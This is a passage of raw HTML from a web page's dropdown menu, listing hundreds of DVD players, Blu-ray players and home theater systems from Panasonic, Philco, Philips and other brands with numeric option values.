value=3030>Panasonic NV-VP30</option><option  value=4363>Panasonic NV-VP31</option><option  value=4951>Panasonic NV-VP32</option><option  value=6608>Panasonic NV-VP33</option><option  value=7394>Panasonic NV-VP60</option><option  value=8462>Panasonic PDM-0743M</option><option  value=6728>Panasonic PV-20D52</option><option  value=2583>Panasonic PV-20DF62</option><option  value=2582>Panasonic PV-20DF63</option><option  value=4060>Panasonic PV-27D53</option><option  value=2193>Panasonic PV-D4732</option><option  value=2654>Panasonic PV-D4733</option><option  value=4312>Panasonic PV-D4734</option><option  value=9876>Panasonic PV-D4735</option><option  value=696>Panasonic PV-D4741</option><option  value=1328>Panasonic PV-D4742</option><option  value=3039>Panasonic PV-D4743</option><option  value=4463>Panasonic PV-D4744</option><option  value=6818>Panasonic PV-D4745</option><option  value=1533>Panasonic PV-D4752</option><option  value=1265>Panasonic PV-D4762</option><option  value=10252>Panasonic PV-D4763</option><option  value=6233>Panasonic PV-D744S</option><option  value=3388>Panasonic PV-DF2003</option><option  value=8940>Panasonic PV-DF2700</option><option  value=1929>Panasonic PV-DF2702</option><option  value=3389>Panasonic PV-DF2703</option><option  value=4264>Panasonic PV-DF2704</option><option  value=3293>Panasonic PV-DM2093</option><option  value=3812>Panasonic PV-DM2792</option><option  value=9642>Panasonic PV-DM2794</option><option  value=3307>Panasonic PV-DM2799</option><option  value=8006>Panasonic SA-HT640</option><option  value=3003>Panasonic SA-HT650</option><option  value=7706>Panasonic SA-HT680</option><option  value=10121>Panasonic SA-HT692</option><option  value=2243>Panasonic SA-HT70</option><option  value=6695>Panasonic SA-HT720</option><option  value=10619>Panasonic SA-HT730</option><option  value=230>Panasonic SA-HT80</option><option  value=6817>Panasonic SA-HT830V</option><option  value=5916>Panasonic SA-HT930</option><option  value=3677>Panasonic SA-HT95</option><option  value=2282>Panasonic SA-PM08</option><option  value=6666>Panasonic SA-PM91D</option><option  value=12067>Panasonic SA-VK650</option><option  value=10261>Panasonic SA-VK81D</option><option  value=10180>Panasonic SC-BT100/SA-BT100</option><option  value=9644>Panasonic SC-BT105</option><option  value=10749>Panasonic SC-BT200/SA-BT200</option><option  value=11145>Panasonic SC-BT222</option><option  value=11380>Panasonic SC-BT228/SA-BT228</option><option  value=11011>Panasonic SC-BT230</option><option  value=12533>Panasonic SC-BT230/SA-BT230</option><option  value=11221>Panasonic SC-BT300/SA-BT300</option><option  value=12199>Panasonic SC-BTT182</option><option  value=11403>Panasonic SC-BTT270 / SA-BTT270</option><option  value=12514>Panasonic SC-BTT362/SA-BTT362</option><option  value=11516>Panasonic SC-BTT370/SA-BTT370</option><option  value=12438>Panasonic SC-BTT405</option><option  value=12749>Panasonic SC-BTT490 / SA-BTT490</option><option  value=11363>Panasonic SC-BTT755/SA-BTT755</option><option  value=11977>Panasonic SC-BTT790/SA-BTT790</option><option  value=11044>Panasonic SC-BTX70</option><option  value=1222>Panasonic SC-DK10</option><option  value=552>Panasonic SC-DK2</option><option  value=2553>Panasonic SC-DK20</option><option  value=1824>Panasonic SC-DK3</option><option  value=1657>Panasonic SC-DM3</option><option  value=2808>Panasonic SC-DP1</option><option  value=1969>Panasonic SC-DT100</option><option  value=4190>Panasonic SC-DT110</option><option  value=1554>Panasonic SC-DT300</option><option  value=3342>Panasonic SC-DT310E</option><option  value=1417>Panasonic SC-HDA710</option><option  value=3761>Panasonic SC-HT1000</option><option  value=5795>Panasonic SC-HT1500</option><option  value=1548>Panasonic SC-HT290D</option><option  value=6673>Panasonic SC-HT330</option><option  value=6054>Panasonic SC-HT335</option><option  value=8076>Panasonic SC-HT340</option><option  value=7771>Panasonic SC-HT440</option><option  value=2955>Panasonic SC-HT500</option><option  value=5036>Panasonic SC-HT520</option><option  value=6575>Panasonic SC-HT530</option><option  value=6642>Panasonic SC-HT535</option><option  value=7763>Panasonic SC-HT540</option><option  value=3628>Panasonic SC-HT650</option><option  value=1392>Panasonic SC-HT67</option><option  value=4528>Panasonic SC-HT670</option><option  value=5720>Panasonic SC-HT680</option><option  value=4082>Panasonic SC-HT690</option><option  value=729>Panasonic SC-HT70</option><option  value=2647>Panasonic SC-HT700</option><option  value=4436>Panasonic SC-HT720</option><option  value=5736>Panasonic SC-HT730</option><option  value=7224>Panasonic SC-HT733</option><option  value=7497>Panasonic SC-HT740</option><option  value=8090>Panasonic SC-HT743</option><option  value=1159>Panasonic SC-HT75</option><option  value=3835>Panasonic SC-HT790V</option><option  value=594>Panasonic SC-HT80</option><option  value=3266>Panasonic SC-HT800V</option><option  value=3265>Panasonic SC-HT810V</option><option  value=5707>Panasonic SC-HT820V</option><option  value=6156>Panasonic SC-HT830V</option><option  value=7304>Panasonic SC-HT845</option><option  value=2690>Panasonic SC-HT850</option><option  value=7496>Panasonic SC-HT855</option><option  value=4335>Panasonic SC-HT870</option><option  value=6332>Panasonic SC-HT880</option><option  value=8149>Panasonic SC-HT895</option><option  value=2819>Panasonic SC-HT900</option><option  value=4311>Panasonic SC-HT920</option><option  value=4507>Panasonic SC-HT928</option><option  value=6041>Panasonic SC-HT930</option><option  value=7717>Panasonic SC-HT940</option><option  value=1325>Panasonic SC-HT95</option><option  value=7853>Panasonic SC-HT990</option><option  value=2895>Panasonic SC-MT1</option><option  value=9884>Panasonic SC-NC9LM-K</option><option  value=1019>Panasonic SC-PM08</option><option  value=4519>Panasonic SC-PM39D</option><option  value=9970>Panasonic SC-PM86</option><option  value=6174>Panasonic SC-PM91D</option><option  value=8515>Panasonic SC-PT150</option><option  value=9442>Panasonic SC-PT160</option><option  value=10691>Panasonic SC-PT170/SA-PT170</option><option  value=11513>Panasonic SC-PT22/SA-P22</option><option  value=9699>Panasonic SC-PT250</option><option  value=9106>Panasonic SC-PT450</option><option  value=9507>Panasonic SC-PT460</option><option  value=12021>Panasonic SC-PT460/SA-PT460</option><option  value=10696>Panasonic SC-PT464</option><option  value=10052>Panasonic SC-PT465</option><option  value=10467>Panasonic SC-PT470</option><option  value=11992>Panasonic SC-PT470/SA-PT470</option><option  value=10980>Panasonic SC-PT480/SA-PT480</option><option  value=8648>Panasonic SC-PT550</option><option  value=9870>Panasonic SC-PT560</option><option  value=9047>Panasonic SC-PT650</option><option  value=9383>Panasonic SC-PT660</option><option  value=11126>Panasonic SC-PT670/SA-PT670</option><option  value=11869>Panasonic SC-PT673/SA-PT673</option><option  value=12828>Panasonic SC-PT75/SA-PT75</option><option  value=8378>Panasonic SC-PT750/SA-PT750</option><option  value=9200>Panasonic SC-PT753</option><option  value=9528>Panasonic SC-PT760</option><option  value=10277>Panasonic SC-PT770</option><option  value=8603>Panasonic SC-PT850</option><option  value=10604>Panasonic SC-PT875W</option><option  value=8386>Panasonic SC-PT950</option><option  value=9552>Panasonic SC-PT954</option><option  value=9517>Panasonic SC-PT960/SA-PT960</option><option  value=8842>Panasonic SC-PTX5</option><option  value=10366>Panasonic SC-PTX50</option><option  value=11374>Panasonic SC-PTX7</option><option  value=4542>Panasonic SC-VK70D</option><option  value=12207>Panasonic SC-VKX80 </option><option  value=12411>Panasonic SC-XH105/SA-XH105</option><option  value=11544>Panasonic SC-XH150</option><option  value=12348>Panasonic SC-XH170/SA-XH170</option><option  value=12113>Panasonic SC-XH20</option><option  value=12612>Panasonic SC-XH333</option><option  value=11838>Panasonic SC-XH50/SA-XH50</option><option  value=12516>Panasonic SC-XH60</option><option  value=11979>Panasonic SC-XH70/SA-XH70</option><option  value=3291>Panasonic SCST1</option><option  value=2013>Panasonic SL-DT100</option><option  value=1916>Panasonic SL-GC10</option><option  value=2388>Panasonic SL-VP30</option><option  value=245>Panasonic SL-VP45</option><option  value=7046>Panasonic SW-9586</option><option  value=246>Panasonic T-2000</option><option  value=3177>Panasonic TC-15LV1</option><option  value=2682>Panasonic TX15LV1</option><option  value=1899>PanasonicDVD- CP67</option><option  value=2947>Panavox DM-605</option><option  value=-8>panisonic dvd-rv31</option><option  value=12508>Pansonic DMP-BDT230</option><option  value=6240>Paramount PD-1005</option><option  value=10032>Parker DVDK432</option><option  value=11986>Pasithea DVD-D6000</option><option  value=7227>Pavo DVP-3098</option><option  value=12057>Peaq PBR110</option><option  value=4624>Peekton PK6003</option><option  value=4625>Peekton PK6004</option><option  value=5453>Peekton PK6005</option><option  value=5452>Peekton PK6005 MK2</option><option  value=5451>Peekton PK6006</option><option  value=7665>Peekton PK6023</option><option  value=7866>Peekton PK6024</option><option  value=10762>Peekton PK6740</option><option  value=8975>Peekton PK6750</option><option  value=8308>Peekton PK8010</option><option  value=9152>Philco DP-100HH8</option><option  value=6456>Philco DSS-555</option><option  value=602>Philco DV-P2000</option><option  value=852>Philco DV-P2100</option><option  value=1221>Philco DV-P2500</option><option  value=3043>Philco DV-P3000</option><option  value=5310>Philco DV-P4800</option><option  value=7826>Philco PDV-1000</option><option  value=12851>Philco PH-136</option><option  value=11733>Philco PH-148</option><option  value=1295>Philco PH-4500</option><option  value=815>Philco PH-5000</option><option  value=7470>Philco PH-505</option><option  value=848>Philco PH-5100</option><option  value=808>Philco PH-7000</option><option  value=1616>Philco PH-9000</option><option  value=248>Philco PH-9100</option><option  value=1176>Philco PH-9200</option><option  value=4977>Philco PVT-2150</option><option  value=1951>Philco STC-999</option><option  value=5454>Philips 14PT6007</option><option  value=2995>Philips 14PT6107</option><option  value=6545>Philips 15PT6807</option><option  value=9744>Philips 20DV693R</option><option  value=6466>Philips 20DV6942</option><option  value=9140>Philips 20MF251W</option><option  value=6801>Philips 20PT6441</option><option  value=8535>Philips 21PD5932</option><option  value=5388>Philips 21PT6818</option><option  value=6976>Philips 21PT6820</option><option  value=11521>Philips 22PFL3805H</option><option  value=7516>Philips 28PD6932</option><option  value=5970>Philips 29PD6932</option><option  value=7559>Philips AJL700</option><option  value=10524>Philips AZ5738</option><option  value=12218>Philips AZ5740</option><option  value=12154>Philips BD2185</option><option  value=12382>Philips BDP1200</option><option  value=12650>Philips BDP1300</option><option  value=12613>Philips BDP1305</option><option  value=12910>Philips BDP1502</option><option  value=12174>Philips BDP2100</option><option  value=12273>Philips BDP2105</option><option  value=12560>Philips BDP2110</option><option  value=12206>Philips BDP2180</option><option  value=12359>Philips BDP2185</option><option  value=12585>Philips BDP2190</option><option  value=12482>Philips BDP2200</option><option  value=12441>Philips BDP2205</option><option  value=12492>Philips BDP2285</option><option  value=12891>Philips BDP2300</option><option  value=12568>Philips BDP2305</option><option  value=12601>Philips BDP2385</option><option  value=10542>Philips BDP2500</option><option  value=12801>Philips BDP2501</option><option  value=12932>Philips BDP2510B</option><option  value=12742>Philips BDP2590B</option><option  value=11679>Philips BDP2600</option><option  value=11220>Philips BDP2700</option><option  value=11428>Philips BDP2800</option><option  value=11590>Philips BDP2850</option><option  value=11888>Philips BDP2900</option><option  value=11923>Philips BDP2930</option><option  value=11976>Philips BDP2980</option><option  value=12055>Philips BDP2985</option><option  value=10287>Philips BDP3000</option><option  value=11542>Philips BDP3000X</option><option  value=11153>Philips BDP3010</option><option  value=10553>Philips BDP3012</option><option  value=10921>Philips BDP3020</option><option  value=10850>Philips BDP3100</option><option  value=11827>Philips BDP3100X</option><option  value=11432>Philips BDP3200</option><option  value=11657>Philips BDP3280</option><option  value=11898>Philips BDP3282</option><option  value=12755>Philips BDP3290B</option><option  value=12071>Philips BDP3300</option><option  value=11981>Philips BDP3300K</option><option  value=11698>Philips BDP3306</option><option  value=11955>Philips BDP3380</option><option  value=11515>Philips BDP3406</option><option  value=12605>Philips BDP3480</option><option  value=12693>Philips BDP3480K</option><option  value=12253>Philips BDP3490</option><option  value=12858>Philips BDP3502</option><option  value=12435>Philips BDP3840</option><option  value=10463>Philips BDP5000</option><option  value=10602>Philips BDP5005</option><option  value=10228>Philips BDP5010</option><option  value=10227>Philips BDP5012</option><option  value=10851>Philips BDP5100</option><option  value=10954>Philips BDP5110</option><option  value=11331>Philips BDP5180 </option><option  value=11498>Philips BDP5200</option><option  value=11774>Philips BDP5406</option><option  value=11920>Philips BDP5500</option><option  value=12842>Philips BDP5502</option><option  value=11508>Philips BDP5506</option><option  value=12074>Philips BDP5510</option><option  value=12231>Philips BDP5600</option><option  value=12625>Philips BDP5650</option><option  value=12486>Philips BDP5700</option><option  value=11573>Philips BDP6000</option><option  value=12023>Philips BDP6100</option><option  value=9217>Philips BDP7200</option><option  value=10284>Philips BDP7300</option><option  value=10443>Philips BDP7310</option><option  value=11128>Philips BDP7500B2</option><option  value=11279>Philips BDP7500MKII</option><option  value=10492>Philips BDP7500SL</option><option  value=12843>Philips BDP7501</option><option  value=12844>Philips BDP7502</option><option  value=11504>Philips BDP7600</option><option  value=11892>Philips BDP7700</option><option  value=12448>Philips BDP7750</option><option  value=11211>Philips BDP8000</option><option  value=8233>Philips BDP9000</option><option  value=10589>Philips BDP9100</option><option  value=10641>Philips BDP9500</option><option  value=11256>Philips BDP9600</option><option  value=12112>Philips BDP9700</option><option  value=12268>Philips BPD2105</option><option  value=12340>Philips BTD7170</option><option  value=12413>Philips CED780</option><option  value=11723>Philips DCD132</option><option  value=11564>Philips DCD322</option><option  value=12043>Philips DCD7010</option><option  value=8973>Philips DCD778</option><option  value=8227>Philips DCP750</option><option  value=8083>Philips DCP850</option><option  value=9429>Philips DCP851</option><option  value=9371>Philips DCP852</option><option  value=8567>Philips DCP855</option><option  value=9428>Philips DCP951</option><option  value=12653>Philips DTD3190</option><option  value=10881>Philips DTP2130</option><option  value=11677>Philips DTP4800</option><option  value=12556>Philips DV3120K</option><option  value=2071>Philips DV900VHS</option><option  value=1950>Philips DV910VHS</option><option  value=760>Philips DVD1010</option><option  value=250>Philips DVD400AV2</option><option  value=3503>Philips DVD405AT</option><option  value=249>Philips DVD420</option><option  value=251>Philips DVD570M</option><option  value=1551>Philips DVD580HC</option><option  value=1900>Philips DVD580MT</option><option  value=3523>Philips DVD590M</option><option  value=582>Philips DVD612</option><option  value=1393>Philips DVD615</option><option  value=1400>Philips DVD616K</option><option  value=2397>Philips DVD619</option><option  value=1850>Philips DVD620</option><option  value=1298>Philips DVD621</option><option  value=749>Philips DVD622</option><option  value=1214>Philips DVD623</option><option  value=1568>Philips DVD624AT</option><option  value=2551>Philips DVD625</option><option  value=2878>Philips DVD626K</option><option  value=3035>Philips DVD627K</option><option  value=2120>Philips DVD631</option><option  value=1260>Philips DVD633</option><option  value=1565>Philips DVD634</option><option  value=1573>Philips DVD640</option><option  value=252>Philips DVD700</option><option  value=253>Philips DVD701</option><option  value=598>Philips DVD702</option><option  value=618>Philips DVD703</option><option  value=1033>Philips DVD704</option><option  value=254>Philips DVD705</option><option  value=1136>Philips DVD707</option><option  value=255>Philips DVD710</option><option  value=256>Philips DVD711</option><option  value=688>Philips DVD712</option><option  value=995>Philips DVD714</option><option  value=1615>Philips DVD715</option><option  value=257>Philips DVD718</option><option  value=258>Philips DVD720</option><option  value=750>Philips DVD721</option><option  value=608>Philips DVD722</option><option  value=1248>Philips DVD723</option><option  value=1182>Philips DVD724</option><option  value=2170>Philips DVD724AT</option><option  value=259>Philips DVD725</option><option  value=2733>Philips DVD726</option><option  value=2696>Philips DVD727</option><option  value=2767>Philips DVD728</option><option  value=1798>Philips DVD729</option><option  value=260>Philips DVD730</option><option  value=2809>Philips DVD731</option><option  value=751>Philips DVD732</option><option  value=752>Philips DVD733</option><option  value=1352>Philips DVD736K</option><option  value=3155>Philips DVD737</option><option  value=1471>Philips DVD740VR</option><option  value=1233>Philips DVD743</option><option  value=261>Philips DVD750</option><option  value=3143>Philips DVD750VR</option><option  value=262>Philips DVD751</option><option  value=1411>Philips DVD752</option><option  value=263>Philips DVD755</option><option  value=2789>Philips DVD755VR</option><option  value=264>Philips DVD756</option><option  value=3656>Philips DVD757VR</option><option  value=704>Philips DVD761</option><option  value=753>Philips DVD762</option><option  value=1333>Philips DVD763SA</option><option  value=2077>Philips DVD765K</option><option  value=2054>Philips DVD782CH</option><option  value=1211>Philips DVD783CH</option><option  value=1258>Philips DVD793C</option><option  value=3788>Philips DVD795SA</option><option  value=265>Philips DVD815</option><option  value=266>Philips DVD825</option><option  value=267>Philips DVD835</option><option  value=1297>Philips DVD840</option><option  value=268>Philips DVD850</option><option  value=269>Philips DVD860</option><option  value=270>Philips DVD865AT</option><option  value=755>Philips DVD870L</option><option  value=978>Philips DVD870P</option><option  value=271>Philips DVD930</option><option  value=272>Philips DVD940</option><option  value=1382>Philips DVD940AT</option><option  value=756>Philips DVD941</option><option  value=273>Philips DVD950</option><option  value=274>Philips DVD951</option><option  value=757>Philips DVD952</option><option  value=640>Philips DVD953</option><option  value=275>Philips DVD955</option><option  value=728>Philips DVD956</option><option  value=276>Philips DVD957</option><option  value=277>Philips DVD958</option><option  value=634>Philips DVD960</option><option  value=2510>Philips DVD962SA</option><option  value=1922>Philips DVD963SA</option><option  value=973>Philips DVD972</option><option  value=3268>Philips DVD975SA</option><option  value=1113>Philips DVDQ30</option><option  value=1665>Philips DVDQ35</option><option  value=761>Philips DVDQ40</option><option  value=762>Philips DVDQ50</option><option  value=763>Philips DVDR1000</option><option  value=764>Philips DVDR1500</option><option  value=6008>Philips DVDR3300H</option><option  value=5994>Philips DVDR3305</option><option  value=5781>Philips DVDR3320V</option><option  value=6033>Philips DVDR3330H</option><option  value=8642>Philips DVDR3345</option><option  value=7080>Philips DVDR3350H</option><option  value=6009>Philips DVDR3355</option><option  value=7081>Philips DVDR3360H</option><option  value=6097>Philips DVDR3365</option><option  value=7082>Philips DVDR3370H</option><option  value=7083>Philips DVDR3380</option><option  value=7084>Philips DVDR3390</option><option  value=7085>Philips DVDR3400</option><option  value=9783>Philips DVDR3425H</option><option  value=7682>Philips DVDR3430V</option><option  value=8078>Philips DVDR3432V</option><option  value=7532>Philips DVDR3435V</option><option  value=7580>Philips DVDR3440H</option><option  value=7581>Philips DVDR3450H</option><option  value=9204>Philips DVDR3452H</option><option  value=7086>Philips DVDR3455H</option><option  value=8641>Philips DVDR3460</option><option  value=7963>Philips DVDR3460H</option><option  value=9696>Philips DVDR3465H</option><option  value=8400>Philips DVDR3475</option><option  value=8616>Philips DVDR3480</option><option  value=8303>Philips DVDR3505</option><option  value=9518>Philips DVDR3506</option><option  value=8638>Philips DVDR3510V</option><option  value=9929>Philips DVDR3545V</option><option  value=8841>Philips DVDR3570H</option><option  value=8489>Philips DVDR3575H</option><option  value=9296>Philips DVDR3576H</option><option  value=9099>Philips DVDR3577H</option><option  value=8591>Philips DVDR3590H</option><option  value=8819>Philips DVDR3595H</option><option  value=9045>Philips DVDR3597H</option><option  value=9486>Philips DVDR3600</option><option  value=4868>Philips DVDR520H</option><option  value=6098>Philips DVDR5330H</option><option  value=6099>Philips DVDR5350H</option><option  value=8907>Philips DVDR5500</option><option  value=9279>Philips DVDR5520H</option><option  value=8963>Philips DVDR5570H</option><option  value=9648>Philips DVDR5590H</option><option  value=6723>Philips DVDR560H</option><option  value=5177>Philips DVDR600VR</option><option  value=4806>Philips DVDR610</option><option  value=4540>Philips DVDR615</option><option  value=5224>Philips DVDR616</option><option  value=4945>Philips DVDR630VR</option><option  value=3085>Philips DVDR70</option><option  value=5223>Philips DVDR72</option><option  value=7176>Philips DVDR7250H</option><option  value=4847>Philips DVDR725H</option><option  value=7817>Philips DVDR7260H</option><option  value=4818>Philips DVDR730</option><option  value=6100>Philips DVDR7300H</option><option  value=7675>Philips DVDR7310H</option><option  value=2760>Philips DVDR75</option><option  value=3850>Philips DVDR77</option><option  value=2791>Philips DVDR80</option><option  value=1504>Philips DVDR880</option><option  value=2436>Philips DVDR890</option><option  value=8177>Philips DVDR9000H</option><option  value=2255>Philips DVDR980</option><option  value=1331>Philips DVDR985</option><option  value=2623>Philips DVDR990</option><option  value=12714>Philips DVP 2880X</option><option  value=8435>Philips DVP1013</option><option  value=11588>Philips DVP1033</option><option  value=9362>Philips DVP1120</option><option  value=10970>Philips DVP2320</option><option  value=12196>Philips DVP2800</option><option  value=12287>Philips DVP2850</option><option  value=12713>Philips DVP2850X</option><option  value=12390>Philips DVP2852</option><option  value=12119>Philips DVP2880</option><option  value=12307>Philips DVP3000</option><option  value=12673>Philips DVP3003</option><option  value=5624>Philips DVP3005</option><option  value=8016>Philips DVP3005K</option><option  value=7056>Philips DVP3007</option><option  value=7446>Philips DVP3008</option><option  value=5431>Philips DVP3010</option><option  value=7618>Philips DVP3011</option><option  value=6784>Philips DVP3012</option><option  value=6763>Philips DVP3015K</option><option  value=6762>Philips DVP3020</option><option  value=7485>Philips DVP3020K</option><option  value=11192>Philips DVP3026</option><option  value=7632>Philips DVP3026X</option><option  value=7457>Philips DVP3028</option><option  value=8732>Philips DVP3030A</option><option  value=7063>Philips DVP3040</option><option  value=6764>Philips DVP3040K</option><option  value=7337>Philips DVP3042</option><option  value=7413>Philips DVP3046</option><option  value=6208>Philips DVP3050V</option><option  value=6087>Philips DVP3055V</option><option  value=11007>Philips DVP3100</option><option  value=5824>Philips DVP3100V</option><option  value=11603>Philips DVP3110</option><option  value=8586>Philips DVP3110K</option><option  value=10699>Philips DVP3111</option><option  value=8234>Philips DVP3120</option><option  value=9736>Philips DVP3120X</option><option  value=9930>Philips DVP3124</option><option  value=8509>Philips DVP3126</option><option  value=8924>Philips DVP3126K</option><option  value=9004>Philips DVP3136</option><option  value=8231>Philips DVP3140</option><option  value=8235>Philips DVP3142</option><option  value=8408>Philips DVP3144</option><option  value=8478>Philips DVP3146K</option><option  value=8633>Philips DVP3146X</option><option  value=9198>Philips DVP3148</option><option  value=7453>Philips DVP3150V</option><option  value=9238>Philips DVP3156</option><option  value=8329>Philips DVP3160K</option><option  value=8576>Philips DVP3166</option><option  value=9236>Philips DVP3166K</option><option  value=11751>Philips DVP3166X</option><option  value=3522>Philips DVP320</option><option  value=7463>Philips DVP3200V</option><option  value=4157>Philips DVP323</option><option  value=10073>Philips DVP3236</option><option  value=12225>Philips DVP3250K</option><option  value=9422>Philips DVP3252</option><option  value=9406>Philips DVP3254K</option><option  value=9456>Philips DVP3256</option><option  value=11278>Philips DVP3256X</option><option  value=9632>Philips DVP3258</option><option  value=9309>Philips DVP3260</option><option  value=9657>Philips DVP3260K</option><option  value=9716>Philips DVP3264</option><option  value=9851>Philips DVP3266</option><option  value=9889>Philips DVP3268</option><option  value=9694>Philips DVP3268K</option><option  value=12524>Philips DVP3300</option><option  value=10125>Philips DVP3310</option><option  value=10595>Philips DVP3310K</option><option  value=10761>Philips DVP3316</option><option  value=10646>Philips DVP3320</option><option  value=11610>Philips DVP3320K</option><option  value=10723>Philips DVP3320X</option><option  value=12345>Philips DVP3326</option><option  value=10608>Philips DVP3336</option><option  value=8412>Philips DVP3340V</option><option  value=9576>Philips DVP3345V</option><option  value=10529>Philips DVP3350</option><option  value=10503>Philips DVP3350K</option><option  value=8609>Philips DVP3350V</option><option  value=10725>Philips DVP3354</option><option  value=12506>Philips DVP3355V</option><option  value=10468>Philips DVP3356</option><option  value=10183>Philips DVP3360</option><option  value=10500>Philips DVP3360K</option><option  value=10499>Philips DVP3362K</option><option  value=10381>Philips DVP3366K</option><option  value=10755>Philips DVP3368</option><option  value=10756>Philips DVP3368X</option><option  value=10159>Philips DVP3380</option><option  value=10449>Philips DVP3388</option><option  value=10339>Philips DVP3388K</option><option  value=5662>Philips DVP3500</option><option  value=11849>Philips DVP3500K</option><option  value=10919>Philips DVP3520</option><option  value=11340>Philips DVP3520K</option><option  value=11178>Philips DVP3522</option><option  value=11352>Philips DVP3526</option><option  value=11071>Philips DVP3550K</option><option  value=11626>Philips DVP3552K</option><option  value=11070>Philips DVP3556</option><option  value=10922>Philips DVP3560</option><option  value=12488>Philips DVP3568K</option><option  value=10962>Philips DVP3570</option><option  value=11012>Philips DVP3580</option><option  value=10952>Philips DVP3586K</option><option  value=10974>Philips DVP3588K</option><option  value=12159>Philips DVP3602</option><option  value=11720>Philips DVP3608</option><option  value=12468>Philips DVP3618</option><option  value=12028>Philips DVP3620</option><option  value=11832>Philips DVP3650</option><option  value=12336>Philips DVP3650K</option><option  value=12820>Philips DVP3651K</option><option  value=12143>Philips DVP3670</option><option  value=12412>Philips DVP3670K</option><option  value=11696>Philips DVP3680</option><option  value=12597>Philips DVP3680K</option><option  value=12495>Philips DVP3688</option><option  value=12284>Philips DVP3690K</option><option  value=9882>Philips DVP3721</option><option  value=9800>Philips DVP3727</option><option  value=9224>Philips DVP3747</option><option  value=11616>Philips DVP3750</option><option  value=11559>Philips DVP3800</option><option  value=11546>Philips DVP3820KX</option><option  value=11722>Philips DVP3826</option><option  value=11393>Philips DVP3850</option><option  value=11835>Philips DVP3858X</option><option  value=11746>Philips DVP3868GX</option><option  value=11613>Philips DVP3870K</option><option  value=11394>Philips DVP3880</option><option  value=12036>Philips DVP3880K</option><option  value=11560>Philips DVP3886X</option><option  value=11538>Philips DVP3888KX</option><option  value=11978>Philips DVP3950</option><option  value=8244>Philips DVP3960</option><option  value=9408>Philips DVP3962</option><option  value=9312>Philips DVP3980</option><option  value=9909>Philips DVP3980K</option><option  value=9311>Philips DVP3982</option><option  value=9625>Philips DVP3986K</option><option  value=12197>Philips DVP3990</option><option  value=9737>Philips DVP3996</option><option  value=5631>Philips DVP4000</option><option  value=7327>Philips DVP4050</option><option  value=8932>Philips DVP4060</option><option  value=9005>Philips DVP4080</option><option  value=10746>Philips DVP4320</option><option  value=5615>Philips DVP5100K</option><option  value=6088>Philips DVP5106K</option><option  value=6957>Philips DVP5140</option><option  value=6841>Philips DVP5140K</option><option  value=7715>Philips DVP5150</option><option  value=8240>Philips DVP5160</option><option  value=8431>Philips DVP5166K</option><option  value=9054>Philips DVP5168K</option><option  value=4198>Philips DVP520</option><option  value=5137>Philips DVP524</option><option  value=9586>Philips DVP5286K</option><option  value=4063>Philips DVP530</option><option  value=4064>Philips DVP532K</option><option  value=8188>Philips DVP533K</option><option  value=4366>Philips DVP534K</option><option  value=10421>Philips DVP5388</option><option  value=5522>Philips DVP5500S</option><option  value=6698>Philips DVP5505S</option><option  value=6228>Philips DVP5900</option><option  value=7060>Philips DVP5960</option><option  value=7460>Philips DVP5965K</option><option  value=8326>Philips DVP5980</option><option  value=9421>Philips DVP5980K</option><option  value=8185>Philips DVP5982</option><option  value=8550>Philips DVP5986K</option><option  value=9370>Philips DVP5990</option><option  value=9411>Philips DVP5992</option><option  value=9706>Philips DVP5996K</option><option  value=4426>Philips DVP620VR</option><option  value=4182>Philips DVP630</option><option  value=4192>Philips DVP632</option><option  value=4117>Philips DVP642</option><option  value=10938>Philips DVP642K</option><option  value=9314>Philips DVP6620</option><option  value=11144>Philips DVP6800</option><option  value=4181>Philips DVP720SA</option><option  value=4560>Philips DVP721VR</option><option  value=7809>Philips DVP7400</option><option  value=4583>Philips DVP762</option><option  value=5978>Philips DVP9000S</option><option  value=5638>Philips DVP900SA</option><option  value=7800>Philips FWD17</option><option  value=9969>Philips FWD18</option><option  value=7489>Philips FWD182</option><option  value=9083>Philips FWD185</option><option  value=4567>Philips FWD390</option><option  value=2241>Philips FWD5</option><option  value=4424>Philips FWD550</option><option  value=8373>Philips FWD570</option><option  value=7490>Philips FWD573</option><option  value=8514>Philips FWD576</option><option  value=5630>Philips FWD596</option><option  value=5657>Philips FWD750</option><option  value=5659>Philips FWD790</option><option  value=7491>Philips FWD792</option><option  value=5658>Philips FWD796</option><option  value=7492>Philips FWD798</option><option  value=8328>Philips FWD831</option><option  value=8574>Philips FWD832</option><option  value=9025>Philips FWD872</option><option  value=8363>Philips FWD876</option><option  value=2163>Philips HDR 1000</option><option  value=9331>Philips HDR3500</option><option  value=9746>Philips HDR3700</option><option  value=9485>Philips HDR3800</option><option  value=9784>Philips HDR3810</option><option  value=4480>Philips HDRW720</option><option  value=10370>Philips HES2800</option><option  value=10232>Philips HES4900</option><option  value=10573>Philips HSB2313</option><option  value=10814>Philips HSB2351</option><option  value=10361>Philips HSB4383</option><option  value=11927>Philips HST3510</option><option  value=12715>Philips HTB3270</option><option  value=12131>Philips HTB3510</option><option  value=12750>Philips HTB3520</option><option  value=12502>Philips HTB3524</option><option  value=12774>Philips HTB3550G</option><option  value=12214>Philips HTB3560</option><option  value=12276>Philips HTB3570</option><option  value=12545>Philips HTB3580</option><option  value=12371>Philips HTB4150B</option><option  value=12126>Philips HTB5150</option><option  value=12554>Philips HTB5151K</option><option  value=12357>Philips HTB5510D</option><option  value=12491>Philips HTB5520</option><option  value=12419>Philips HTB5570D</option><option  value=12687>Philips HTB5571DG</option><option  value=12473>Philips HTB5580</option><option  value=12127>Philips HTB7150</option><option  value=12070>Philips HTB7150K</option><option  value=12128>Philips HTB9150</option><option  value=12703>Philips HTB9550D</option><option  value=12766>Philips HTD3509</option><option  value=12279>Philips HTD3510</option><option  value=12252>Philips HTD3514</option><option  value=12867>Philips HTD3570</option><option  value=12671>Philips HTD5510</option><option  value=12372>Philips HTD5549</option><option  value=12689>Philips HTD5550</option><option  value=12165>Philips HTD5570</option><option  value=8181>Philips HTM 139</option><option  value=11334>Philips HTS2500</option><option  value=12003>Philips HTS2511</option><option  value=12086>Philips HTS2512</option><option  value=8916>Philips HTS3000</option><option  value=9164>Philips HTS3010</option><option  value=9566>Philips HTS3011</option><option  value=12657>Philips HTS3020</option><option  value=10509>Philips HTS3021</option><option  value=7674>Philips HTS3050</option><option  value=11271>Philips HTS3051</option><option  value=7488>Philips HTS3090</option><option  value=7673>Philips HTS3100</option><option  value=7464>Philips HTS3105</option><option  value=11823>Philips HTS3106</option><option  value=7487>Philips HTS3107</option><option  value=7586>Philips HTS3115</option><option  value=9698>Philips HTS3151D</option><option  value=8634>Philips HTS3152</option><option  value=8475>Philips HTS3154</option><option  value=8923>Philips HTS3155</option><option  value=9758>Philips HTS3156</option><option  value=9588>Philips HTS3164</option><option  value=10885>Philips HTS3181</option><option  value=10994>Philips 